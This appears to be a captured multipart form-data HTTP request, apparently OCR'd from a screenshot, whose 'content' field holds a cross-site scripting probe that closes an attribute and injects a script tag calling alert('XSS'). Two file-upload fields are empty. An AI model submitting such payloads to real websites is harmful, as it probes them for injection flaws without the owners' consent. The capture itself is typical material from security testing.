
-899768029113033755249127523

Content-Disposition: form-data; 
name="content"

<p>"><script>alert('XSS')</script><br>
</p>

----------------------------
-899768029113033755249127523

Content-Disposition: form-data; 
name="files"; filename=""

Content-Type: application/octet-stream

----------------------------
-899768029113033755249127523

Content-Disposition: form-data; 
name="userfile"; filename=""

Content-Type: application/octet-stream
